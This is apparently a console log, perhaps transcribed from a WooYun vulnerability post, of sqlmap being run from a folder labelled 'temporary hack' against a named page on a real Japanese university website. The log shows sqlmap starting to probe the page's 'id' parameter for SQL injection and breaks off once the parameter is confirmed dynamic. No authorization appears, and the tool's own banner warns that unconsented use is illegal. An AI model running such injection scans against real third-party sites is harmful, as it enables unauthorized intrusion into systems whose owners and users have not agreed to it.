 sqlmap
500 (Internal Server Error) - 2 times
G:\临时hack\sqlmapproject-sqlmap-4916f1b>python sqlmap.py -u http://chiiki.ad.u-
fukui.ac.jp/www/lecture/detail.jsp?id=1254
{1.0-dev-nongit-20160205-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:38:35
[21:38:35] [INFO] testing connection to the target URL
[21:38:36] [INFO] heuristics detected web page charset 'SHIFT_JIS'
[21:38:36] [INFO] testing if the target URL is stable
[21:38:36] [INFO] target URL is stable
[21:38:36] [INFO] testing if GET parameter 'id' is dynamic
sqlmap got a 302 redirect to 'http://chiiki.ad.u-fukui.ac.jp/www/common/detail_e
rror.jsp'. Do you want to follow? [Y/n] n
[21:38:38] [INFO] confirming that GET parameter 'id' is dynamic
www.wooyun.org